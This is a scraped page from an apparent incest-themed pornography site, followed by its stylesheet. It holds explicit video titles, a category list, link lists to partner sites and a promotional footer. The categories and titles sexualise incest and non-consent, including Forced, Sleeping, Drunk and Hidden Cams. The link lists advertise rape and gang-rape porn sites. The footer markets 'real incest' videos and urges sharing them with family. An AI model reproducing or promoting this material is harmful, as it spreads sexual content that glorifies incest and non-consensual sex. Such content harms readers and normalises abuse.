                            <li><i class="la la-eye"></i> 34722</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732977651839/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb973a7207f" src="/thumbs/839/2705852732977651839_0.jpg" alt="Wife Fucked In a Madrid Hotel By a Hotel Security Guard" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:15</span>
                            </div>
                            <p>Wife Fucked In a Madrid Hotel By a Hotel Security Guard</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638601372446/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:00</span>
                            </div>
                            <p>watch son try to breed mother-camstaboo.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 25182</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">
<a class="next" href="/en/index/popular/2/" target="_self">More Movies<i class="la la-angle-right"></i></a>
            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 3965</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 2572</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 1184</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a> <span><i class="la la-play-circle"></i> 273</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play-circle"></i> 5761</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a> <span><i class="la la-play-circle"></i> 1535</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a> <span><i class="la la-play-circle"></i> 1272</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play-circle"></i> 702</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play-circle"></i> 439</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a> <span><i class="la la-play-circle"></i> 1648</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play-circle"></i> 4943</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a> <span><i class="la la-play-circle"></i> 3105</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self">Family</a> <span><i class="la la-play-circle"></i> 16135</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a> <span><i class="la la-play-circle"></i> 1105</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a> <span><i class="la la-play-circle"></i> 355</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a> <span><i class="la la-play-circle"></i> 98</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 914</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a> <span><i class="la la-play-circle"></i> 802</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play-circle"></i> 1218</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play-circle"></i> 648</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 706</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 1120</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play-circle"></i> 141</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 1573</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play-circle"></i> 7441</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 4739</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a> <span><i class="la la-play-circle"></i> 2549</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a> <span><i class="la la-play-circle"></i> 851</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a> <span><i class="la la-play-circle"></i> 2859</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a> <span><i class="la la-play-circle"></i> 769</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play-circle"></i> 1068</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a> <span><i class="la la-play-circle"></i> 1261</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play-circle"></i> 176</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a> <span><i class="la la-play-circle"></i> 1073</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a> <span><i class="la la-play-circle"></i> 2085</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a> <span><i class="la la-play-circle"></i> 247</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play-circle"></i> 268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play-circle"></i> 197</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play-circle"></i> 1100</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 1723</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a> <span><i class="la la-play-circle"></i> 685</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 244</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 447</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<li><a href="https://inzest-video.com/" data-ct="2153889705">Inzest Video <i class="la la-angle-right"></i></a></li><li><a href="https://porntaboofamily.com/" data-ct="3795966225">porn taboo family <i class="la la-angle-right"></i></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620">sexualtaboos.com <i class="la la-angle-right"></i></a></li><li><a href="https://taboomomson.com/" data-ct="2289246678">taboomomson.com <i class="la la-angle-right"></i></a></li><li><a href="https://taboopornfamily.com/" data-ct="3724769681">taboopornfamily <i class="la la-angle-right"></i></a></li><li><a href="https://puretaboovideo.com/" data-ct="3149673548">puretaboovideo <i class="la la-angle-right"></i></a></li><li><a href="https://xxxtaboo.net/" data-ct="4199375228">XXX Taboo Videos <i class="la la-angle-right"></i></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother <i class="la la-angle-right"></i></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx <i class="la la-angle-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest <i class="la la-angle-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie <i class="la la-angle-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape <i class="la la-angle-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking <i class="la la-angle-right"></i></a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo <i class="la la-angle-right"></i></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex <i class="la la-angle-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal <i class="la la-angle-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo <i class="la la-angle-right"></i></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily <i class="la la-angle-right"></i></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961">bestincestsex.com <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube <i class="la la-angle-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube <i class="la la-angle-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest <i class="la la-angle-right"></i></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030">best taboo xxx <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube <i class="la la-angle-right"></i></a></li>  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>Welcome to Real Incest Porn – the only place online to find the hottest and most genuine incest porn. Our exclusive library has been carefully created for maximum thrills and chills to ensure you can explore all your deepest and darkest incest fantasies.

With our site featuring exclusive hardcore incest porn, you will find hundreds of the most authentic and arousing videos featuring real incest sex. All videos have been carefully crafted by our dedicated team of professional porn producers for maximum enjoyment and satisfaction. 

We are committed to providing you with explicit content featuring real incest scenarios, making our videos more realistic and enjoyable than anything else available. If you are looking for the ultimate in erotic and tabboo, then Real Incest Porn is the place for you. 

So why wait? Enjoy Reality Incest Porn now and be sure to share the most controversial, passionate and taboo scenes with your friends and family. Our wide range of categories allows you to explore the depths of your forbidden desires and get the best incest content at your fingertips.

Our videos are fully compatible with leading mobile and desktop platforms, so you can access your favourite videos anywhere anytime. Whether you're looking for uncle-niece sex, brother-sister love or even stepfather-daughter sex, Real Incest Porn has it all.

Visit our site now to find the hottest and most genuine incest porn available online. With new content being added regularly, you can select from hundreds of our exclusive and immersive videos. We guarantee satisfaction with every video, with stunning HD quality and intense realism.

Start exploring your wildest and most sexy fantasies with our Real Incest Porn collection now! Enjoy taboo and explicit videos featuring real incest scenarios, with explicit content and hot action that will leave you breathless. Get ready for some ultra-hot incest action and the ultimate in erotic entertainment. <br><br><br>&copy; realincestporn.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fed2878142d4fb39b606d72c6333a4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://realincestporn.pro/css/styles.css
body_size: 4263
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(174, 82, 196); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(174, 82, 196); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
